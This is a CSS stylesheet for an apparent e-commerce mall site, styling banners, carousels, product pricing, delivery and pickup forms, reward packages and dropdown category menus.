.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
/**::after, *::before { box-sizing: border-box; }*/
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: block; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
 @charset "utf-8";
.social-link ul li,  .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li,  ul.scrollList { list-style-type: none }
.follo a img,  .follo a.button,  .ok-a,  .product-list li .add-to-charity a,  img { vertical-align: middle }
.ug-item-wrapper img,  .ug-slider-wrapper,  .ug-thumb-wrapper.ug-thumb-generated,  .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul,  ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li,  .social-link ul li:hover,  .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category,  .how-h,  .how-h h2,  .how-icon,  .how-icon h3,  .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a,  .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

    float: left;

    width: 19%

}*/

.box-vertical-megamenus { /*background-color: #f75d00;*/  background-color: transparent; }
.box-vertical-megamenus .title { background: #f75d00; color: #fff; height: 50px; line-height: 50px; text-transform: uppercase; font-weight: 700; font-size: 25px; padding-left: 7px; padding-right: 10px; letter-spacing: 1px; overflow: hidden; margin: 0; width: 40% }
.by_aria a,  .content_price4,  .content_price4 span,  .price7,  .save5 { text-transform: capitalize }
.box-vertical-megamenus .vertical-menu-content { border-top: 3px solid #F75D00; background: #fff; display: none; padding-bottom: 15px; }
.home .box-vertical-megamenus .vertical-menu-content { display: block }
.box-vertical-megamenus .vertical-menu-list { border-left: 2px solid #FBFBFB }
.box-vertical-megamenus .vertical-menu-list li { display: block; line-height: 34px; margin-left: -1px; position: relative }
.box-vertical-megamenus .vertical-menu-list>li:hover { background: #F75D00 }
.box-vertical-megamenus .vertical-menu-list>li:hover>a { color: #fff; border-color: #F36 }
.box-vertical-megamenus .vertical-menu-list>li:hover>a.parent:before { color: #fff }
.box-vertical-megamenus .vertical-menu-list>li>a { padding-left: 6px; line-height: 32px; display: block }
.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: 400; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; position: absolute; top: 10px; right: 8px; color: #666 }
.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:after { position: absolute; background: #fff; height: 100%; top: 0; right: -2px; width: 2px; content: ' '; z-index: 2000; opacity: 0 }
.box-vertical-megamenus .vertical-menu-content ul>li:hover>a.parent:after { opacity: 1 }
.box-vertical-megamenus .vertical-menu-content ul>li.cat-link-orther { display: none }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { visibility: visible; display: block; height: auto; -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); opacity: 1 }
.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu { vertical-align: middle; padding-right: 9px }
.box-vertical-megamenus .all-category { margin-top: 14px; padding-right: 0; border: 1px solid #963 }
.box-vertical-megamenus .all-category span { height: 40px; width: 100%; line-height: 39px; border: 1px solid #eaeaea; text-align: center; display: block; cursor: pointer }
.box-vertical-megamenus .all-category span:hover { background: #F36; color: #fff; border-color: #F36 }
.box-vertical-megamenus .all-category span:after { font: normal normal normal 14px/1 FontAwesome; content: "\f105"; font-weight: 700; margin-left: 20px }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent,  .parascroll { position: relative }
.price_main,  .scrollable { left: 0;
position: absolute;
visibility: visible; }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
